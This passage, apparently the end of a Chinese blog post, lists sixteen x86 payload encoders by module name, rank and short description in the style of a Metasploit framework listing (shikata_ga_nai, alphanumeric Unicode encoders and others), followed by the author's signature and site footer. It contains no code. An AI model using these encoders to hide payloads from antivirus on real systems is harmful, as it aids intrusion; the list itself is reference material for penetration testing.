x86/bloxor manual BloXor - A Metamorphic Block Based XOR Encoder
x86/bmp_polyglot manual BMP Polyglot
x86/call4_dword_xor normal Call+4 Dword XOR Encoder
x86/context_cpuid manual CPUID-based Context Keyed Payload Encoder
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
-------------------------------------------
个性签名:如果世上的事都按你说的道理走 世界就不是现在这样了!
如果觉得这篇文章对你有小小的帮助的话,记得在右下角点个“推荐”哦,博主在此感谢!




 浙公网安备 33010602011771号
浙公网安备 33010602011771号